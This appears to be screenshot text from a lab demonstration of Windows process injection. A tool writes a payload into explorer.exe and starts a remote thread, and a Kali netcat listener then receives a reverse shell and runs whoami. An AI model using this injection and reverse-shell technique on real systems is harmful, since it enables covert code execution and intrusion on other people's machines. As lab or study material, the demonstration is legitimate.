 C:\Windows\System32\cmd.exe - powershell
COMMANDO 04/25/2024 13:03:00
PS C:\Users\Lsec\Desktop\Process Injection\x64\Release > & '.\Process Injection.exe'
[!] Trying to open handle on explorer.exe, on pid 9944
[+] Successfully got handle on 9944
[+] The PID of explorer.exe is 9944
[+] Successfully allocated memory at 0000000007170000
[+] Successfully written payload to memory
[+] Successfully changed the memory protection settings to PAGE_EXECUTE_READ
[+] Successfully created a thread, check your listener!
COMMANDO 04/25/2024 13:03:11
PS C:\Users\Lsec\Desktop\Process Injection\x64\Release >
kali@kali: ~
┌──(kali㉿ kali)-[~]
└─$ nc -nvlp 9443
listening on [any] 9443 ...
connect to [192.168.0.111] from (UNKNOWN) [192.168.0.199] 60415
Microsoft Windows [Version 10.0.19045.3448]
(c) Microsoft Corporation. All rights reserved.
COMMANDO Thu 04/25/2024 13:03:11.05
C:\Windows>whoami
whoami
commando\lsec
COMMANDO Thu 04/25/2024 13:03:13.92
C:\Windows>